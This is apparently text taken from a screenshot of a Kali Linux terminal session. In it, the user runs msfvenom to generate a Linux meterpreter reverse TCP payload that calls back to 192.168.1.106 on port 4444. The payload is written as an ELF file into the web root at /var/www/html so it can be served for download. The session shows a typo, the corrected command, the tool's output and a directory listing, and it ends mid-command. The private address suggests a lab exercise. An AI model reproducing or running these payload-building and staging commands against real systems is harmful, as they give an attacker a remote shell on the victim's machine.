 Applications Places Terminal Mon 01:32
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msf
msfconsole msfdb msfrpc msfupdate
msfd msfpc msfrpcd msfvenom
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f lfe > /var/www/html/shell
Error: Invalid Format Selected
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/shell
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 793296 bytes
Final size of elf file: 793296 bytes
root@kali:~/Desktop# ls -alh /var/www/html/
total 804K
drwxr-xr-x 2 root root 4.0K Dec 31 22:16 .
drwxr-xr-x 3 root root 4.0K Nov 20 09:47 ..
-rw-r--r-- 1 root root 11K Nov 9 08:39 index.html
-rw-r--r-- 1 root root 612 Nov 9 08:38 index.nginx-debian.html
-rw-r--r-x 1 root root 201 Dec 30 10:14 sekurity.py
-rwxrwxrwx 1 root root 775K Jan 1 01:32 shell
root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter_reverse_tcp lhost=192.168.1.106 lport=4444 -f elf > /var/www/html/s